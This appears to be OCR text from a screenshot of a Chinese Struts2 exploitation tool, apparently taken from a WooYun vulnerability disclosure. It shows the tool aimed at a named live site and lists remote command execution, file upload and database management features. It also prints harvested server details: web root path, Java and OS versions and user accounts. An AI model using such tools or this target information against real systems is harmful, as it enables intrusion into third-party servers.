 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.uqude.com/user/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /home/co_uqude_master/tomcat/webapps/uqude_war
java.home: /usr/java/jdk1.6.0_16/jre
java.version: 1.6.0_16
os.name: Linux
os.arch: amd64
os.version: 2.6.18-238.19.1.el5
user.name: co_uqude_master
user.home: /home/co_uqude_master
user.dir: /home/co_uqude_master
java.class.version: 50.0
java.class.path: :/usr/local/apache-tomcat-6.0.18/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_16/jre/lib/amd64/server:/usr/java/jdk1.6.0_16/jre/lib/amd64:/usr/java/jdk1.6.0_16/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.2-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: /home/co_uqude_master/tomcat/temp
hibernate信息
www.wooyun.org